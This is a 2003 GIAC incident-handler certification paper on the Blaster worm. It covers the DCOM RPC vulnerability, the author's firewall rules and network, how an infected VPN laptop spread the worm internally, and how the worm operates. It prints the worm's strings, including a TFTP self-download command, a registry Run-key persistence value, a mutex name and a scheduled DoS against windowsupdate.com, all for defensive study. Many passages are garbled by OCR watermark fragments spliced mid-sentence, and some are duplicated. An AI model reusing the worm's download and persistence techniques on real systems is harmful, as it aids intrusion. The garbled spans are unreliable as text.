

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **"Blaster Worm : Exploiting Windows DCOM RPC vulnerability"**

**EXERCIAL EXERCISE COLLECTED GIAC Certified Incident Handler Practical (GCIH) Sanjay Menon CISSP, GCIA August 28, 2003 Version 2.1a**

## **TABLE OF CONTENTS**



## **TABLE OF FIGURES**



**INFORMATION IN SYMANTEC FIREWALL.**

## **INTRODUCTION**

Blaster worm, which takes advantage of one of the most widespread flaw ever, hit the Internet and our organization was also one of the victims of this network. Ever since Microsoft announced a vulnerability in a widespread component of Windows, Security experts have been predicating the arrival of a worm which will make use of this vulnerability to bring the worlds corporate network as well as internet home users to a stand still.

The worm attacks Windows computers via a hole in the operating system, an issue Microsoft on July 16 had warned about. Nine days after the software giant announced the flaw, hackers from the Chinese X Focus security group publicly posted a program to several security lists designed to allow an intruder to break in to Windows computers.

Experts have feared that a worm created to take advantage of the Microsoft flaw could have an effect similar to that of the Slammer worm that downed corporate networks in January.

Slammer spread to corporate networks worldwide, causing databases to go down, bank teller machines to stop working and some airline flights to be canceled. The two figures below shows the Internet storm centers graphical representation of top attacked ports for 13<sup>th</sup> August and 19<sup>th</sup> August and we can see that even though after many days of the worm coming into picture and signatures being released for Antivirus and IDS, it is still spreading across without any slowdown indicating the problem the internet community will be having in their hand for some time to come.





#### FIG 2 : TOP ATTACKED PORT ON 2003-08-19 FROM

### INTERNET STORM CENTER

In the following pages I will go through the Incident Handling Process that I was involved and suggestions for the improvements, which could have mitigated the attacks of such kind. This paper addresses the practical assignment requirement for the GCIH certification.

## **PART 1 – THE EXPLOIT**

#### **NAME:**



### **CERT/CC AND CVE Numbers**

CVE References: CAN-2003-0352 CERT Reference : http://www.cert.org/advisories/CA-2003-20.html

## **AFFECTED OPERATING SYSTEMS**:

Microsoft Windows NT 4.0 Microsoft Windows 2000 Microsoft Windows XP Microsoft Windows Server 2003

### **AFFECTED PROTOCOLS/SERVICES/APPLICATIONS**:

## **Protocol :**

RPC(Remote Procedure Call) is a protocol which is used by Windows Operating system to provide an inter-process communication mechanism that allows a Program running on one computer to execute code on remote system. Blaster Worm affects a Distributed Component Object Model(DCOM) interface with RPC Which listens on RPC enabled ports.

## **BRIEF DESCRIPTION**:

**PTION:**<br> **OFTION:**<br>
Secure the SMY Windows 2000 and Windows XP machines. Why stargets only Windows 2000 and Windows XP machines. W<br>
SECOO3 Server machines are vulnerable to the aforementior<br>
ched), the worm is not coded t W32.Blaster.Worm is a worm that exploits the DCOM RPC vulnerability using TCP port 135. The worm targets only Windows 2000 and Windows XP machines. While Windows NT and Windows 2003 Server machines are vulnerable to the aforementioned exploit (if not properly patched), the worm is not coded to replicate to those systems. This worm attempts to download the msblast.exe file to the %WinDir%\system32 directory and then execute it. W32.Blaster.Worm does not have a mass-mailing functionality.

The worm also attempts to perform a Denial of Service (DoS) on the Microsoft Windows Update Web server (windowsupdate.com). This is an attempt to prevent applying a patch on the infected computer against the DCOM RPC vulnerability.

### **VARIANTS:**

So far, there are two variants of the blaster worm that has been identified. They are Balster B and Blaster C worm.

Blaster B is similar to Blaster worm with only the infection application name changed from Msblast.exe to penis32.exe

Blaster C is similar to the Blaster worm. The infection application name here is changed to Teekids.exe This variant also includes a Trojan called Backdoor.Lithium that allows hackers to take control of infected PCs.

The code compression format in case of both these variants has also been changed and

New messages have been added taunting Microsoft and antivirus companies. This variant also includes a Trojan called backdoor.Lithium that allows hackers to take control of infected PCs.

### **REFERENCES:**

1] Cert Advisory on Blaster Worm, http://www.cert.org/advisories/CA-2003-20.html

2] Microsoft Security Bulletin MS03-026 –

http://microsoft.com/technet/security/bulletin/MS03-026.asp

3] complete analysis of the worm with exploit code. https://tms.symantec.com/members/AnalystReports/030811-Alert-DCOMworm.pdf

4] Trends write up on the blaster worm

http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?Vname=WORM\_MSBLAST.  $\overline{\mathsf{A}}$ 

**CONSTRUCTION OF DAMAGE RESERVED RIGHTS.** 

## **PART 2 – THE ATTACK**

## **DESCRIPTION AND DIAGRAM OF NETWORK:**



FIG 3 : NETWORK DIAGRAM

Figure 1 represents my corporate network. The key elements of this network are:

## **Corporate firewall:**

The corporate firewall is Symantec Enterprise Firewall 7.0 with VPN enabled to support our mobile employees. We had selected this firewall since it was an application level firewall and to meet today's blended attacks like Nimda, which makes use of non-RFC compliant traffic, we thought that we require a perimeter protection which can understand the application layer anomalies. By default SEF blocks all traffic which are not allowed by rules and also those traffic that is not RFC compliant. The rules allowed only HTTP and SMTP traffic for incoming and outgoing connections. So there was no way we were going to be infected by Blaster since by default SEF would be blocking traffic to port 135 since there was no rules for it. But alas, one configuration blunder

Wall even the UPM endpoints (SEF do not) log VPN transfers and more importantly cound in the UPN endpoints (SEF do not log VPN traffic through proxies are not enabled) if they a traffic through proxies are not enabled) if which cost us a quite an amount of our time and effort is the configuration we used for our VPN client connection. By default, SEF allows all traffic between the two tunnel endpoint of VPN tunnel and hence if any of our laptop users had got infected, it was easy for the malicious traffic to enter our network and then cause the Havoc, which they were supposed to do. We had (or at least we thought we did) given enough protection to our Laptop users to protect them from such attacks but this time a blunder from one of the laptop users cost us heavily. Looking back, we could have used the SEF feature of passing the VPN traffic through proxies there by passing in only the required traffic through the firewall even for our mobile users and more importantly could have got the logging for the packets between the VPN endpoints (SEF do not log VPN traffic by default if the option to pass traffic through proxies are not enabled) if they are not passed through traffic between vpn which would have helped us to realize that something was wrong with out losing out much time which was not the case this time. Also there were no restriction on the traffic flowing across the Internal network and the service network thus enabling the Blaster worm to have a real blast in our network. The rule set configured for the firewall is as given below:

Rule ID: 1

Description: public access to web server Access Mode: Allow Services: http\* Application Scanning: 1 In Via: ext\_int Out Via: Any Source: Universe\* Destination: public\_web\_server Log Normal Activity: 1 Application Data Scanning: 1 ====================================================

Rule ID: 2 Description: rule for outgoing mail Access Mode: Allow Services: smtp\* Application Scanning: 1 In Via: dmz\_int Out Via: ext\_int Source: mail\_server Destination: Universe\* Log Normal Activity: 1 Application Data Scanning: 1====================================================

Rule ID: 3 Description: rule for incoming mail Access Mode: Allow Services: smtp\* Application Scanning: 1

 $ext\_int$ In Via: ext\_int Out Via: dmz\_int Source: Universe\* Destination: mail\_server Log Normal Activity: 1 Application Data Scanning: 1 ====================================================

Rule ID: 4

So So The Internal machines to servers in the service network<br>
subnet<br>
subnet<br>
subnet<br>
subnet<br>
WORK :<br>
WORK :<br>
WORK :<br>
WORK :<br>
WORK :<br>
Scanning: 1<br>
Scanning: 1<br>
Scanning: 1<br>
Scanning: 1<br>
Scanning: 1<br>
Scanning: 1<br>
Scanning Description: access for the internal machines to servers in the service network Access Mode: Allow Services: all\* Application Scanning: 1 In Via: int\_int Out Via: dmz\_int Source: internal\_subnet Destination: dmz\_subnet Log Normal Activity: 1 Application Data Scanning: 1

#### **SERVICE NETWORK :**

The service network consists:

**File server**: The file server is running Windows 2000 server with SP3. It is running the Active directory and authenticates the network users.

**Mail server**: The mail server is Exchange 2000 running on Windows 2000 with SP3.

**Web server**: There are two IIS 5.0 Web servers on Windows 2000 SP3 running in the service network. One is for access from Public network and the rule in SEF allows only HTTP traffic initiated from external word with destination address of this Web server. Any traffic towards the other Web server from external interface is denied at the firewall. The other Web server is used by internal employees for information related to HR, Sales and IT Knowledge bases and this web server can be accessed only through a VPN connection.

**Network IDS:** We were running Symantec Manhunt NIDS which is a protocol anomaly IDS with signature capability too. Unfortunately the Protocol anomaly engine of the IDS could not detect this attack but there was signature released for this attack later on.

**Internal Network:** The internal network consists of workstations, which log into the File server in the service network. These workstations mainly use MSOffice as the desktop application, the internal web server for internal applications and the mail server in the service network for mail server. Unfortunately the rule in the firewall for internal network and service network was open for all protocols thus allowing Blaster to spread across

the network very fast. The desktops in the Internal network and the servers in the service network were running Symantec Antivirus with latest definitions.

**Laptop Users:** Each of the laptop users were running Symantec Client Security which had inbuilt Client Firewall, IDS and Antivirus. But unfortunately the culprit laptop user disabled his client security when he had trouble connecting to our VPN server and thus got infected with one of the probing machines in his ISP space and once he got connected to the VPN server the blaster worm had a field day connecting to the machines in the internal network and could find couple of machines in the internal network whose virus definitions were not updated and thus increased the network activity with in the subnet so much that they were nearly successful in bring the entire network down.

**Router:** We were using Cisco 1603 router at the gateway. The router was not running any ACL's at the moment of Incident.

## **PROTOCOL DESCRIPTION:**

Remote Procedure Call (RPC) is a protocol used by the Windows operating system. RPC provides an inter-process communication mechanism that allows a program running on one computer to seamlessly execute code on a remote system. The protocol itself is derived from the Open Software Foundation (OSF) RPC protocol, but with the addition of some Microsoft specific extensions.

merinar hework and could nind couple of materimes in the metrimate intervints definitions were not updated and thus increased the network in the subset so much that they were nearly successful in bring retained SSCRIPTION: There is vulnerability in the part of RPC that deals with message exchange over TCP/IP. The failure results because of incorrect handling of malformed messages. This particular vulnerability affects a Distributed Component Object Model (DCOM) interface with RPC, which listens on TCP/IP port 135. This interface handles DCOM object activation requests that are sent by client machines (such as Universal Naming Convention (UNC) paths) to the server. An attacker who successfully exploited this vulnerability would be able to run code with Local System privileges on an affected system. The attacker would be able to take any action on the system, including installing programs, viewing changing or deleting data, or creating new accounts with full privileges.

To exploit this vulnerability, an attacker would need to send a specially formed request to the remote computer on port 135.

## **HOW THE EXPLOIT WORKS:**

W32.Blaster worm attempts to conduct a Denial of Service (DoS) attack against windowsupdate.com during a specific time period. The worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial

of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range.

The worm can spread via Windows 2000 and XP. It uses two universal offsets, one for each affected operating system. The worm also carries a payload of encoded shellcode.

The worm adds the following key to the registry upon successful exploitation: SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windows auto update This registry key contains the value "msblast.exe". This is likely to ensure that the worm will run upon system startup.

In order to prevent the worm from being executed multiple times on a single system, the worm creates a mutex lock using the name BILLY.

Following is the disassembly of the worm's code:

Formans the Value This Data Links Is likely to ensure the stem startup.<br>
Stem startup.<br>
Institute North Density of the worm's code:<br> **Example 2003, Author retains for a startup** of the worm's code:<br> **Example 2003, Author r** !This program cannot be run in DOS mode. msblast.exe I just want to say LOVE YOU SAN!! billy gates why do you make this possible ? Stop making money and fix your software!! windowsupdate.com start %s tftp -i %s GET %s %d.%d.%d.%d %i.%i.%i.%i windows auto update SOFTWARE\Microsoft\Windows\CurrentVersion\Run ioctlsocket inet\_addr inet\_ntoa recvfrom setsockopt gethostbyname gethostname closesocket **WSAStartup WSACleanup** getpeername getsockname **WSASocketA** InternetGetConnectedState **ExitProcess** ExitThread GetCommandLineA GetDateFormatA **GetLastError** 

GetModuleFileNameA and a strategies between  $\mathcal{L}_{1}$ GetModuleHandleA CloseHandle **GetTickCount** Rtll Jnwind CreateMutexA TerminateThread **CreateThread** RegCloseKey RegCreateKeyExA RegSetValueExA \_\_GetMainArgs WS2\_32.DLL WININET.DLL KERNEL32.DLL ADVAPI32.DLL CRTDLL.DLL

When W32.Blaster.Worm is executed, it does the following:

1]Checks to see whether a computer is already infected and whether the worm is running. If so, the worm will not infect the computer a second time.

2] Adds the value:

"Windows auto update"="msblast.exe"

ExA<br>
A \_\_GetMainArgs<br>
<br>
<br> **Exa**<br> **Exa**<br>
<br>
<br> **Exa**<br>
<br> **Exa**<br>
<br> **Exa**<br>
<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Exa**<br> **Py:**<br> **Py:**<br> **Py:**<br> **PAOIS INDENSIOFTWAREMicrosoftWi** to the registry key: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run So that the worm runs when you start Windows.

3] Generates an IP address and attempts to infect the computer that has that address. The IP address is generated according to the following algorithms:

4] Sends data on TCP port 135 that may exploit the DCOM RPC vulnerability. The worm sends one of two types of data: either to exploit Windows XP or Windows 2000.

The local subnet will become saturated with port 135 requests.

While Blaster Worm cannot spread to the Windows NT or Windows Server 2003, unpatched computers running these operating systems may crash as a result of the worm's attempts to exploit them. However, if the worm is manually placed and executed on a computer running these operating systems, it can run and spread.

Due to the random nature of how the worm constructs the exploit data, this may cause the RPC service to crash if it receives incorrect data. This may manifest as svchost.exe, generating errors as a result of the incorrect data.

